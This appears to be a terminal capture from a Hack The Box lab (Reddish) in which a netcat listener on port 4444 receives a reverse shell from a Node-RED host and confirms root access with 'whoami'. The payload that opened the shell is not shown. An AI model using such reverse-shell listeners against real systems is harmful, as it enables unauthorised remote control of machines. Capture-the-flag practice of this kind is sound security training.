 ┌──(hallllow㉿parrot)-[~/HTB/Reddish]-[htb 10.10.17.214]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.106.27 48426
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@nodered:/node-red# ls
ls
Gruntfile.js
bin
editor
home
lib
multinodered.js
node_modules
nodes
package-lock.json
package.json
public
red
red.js
settings.js
test
root@nodered:/node-red# whoami
whoami
root
root@nodered:/node-red#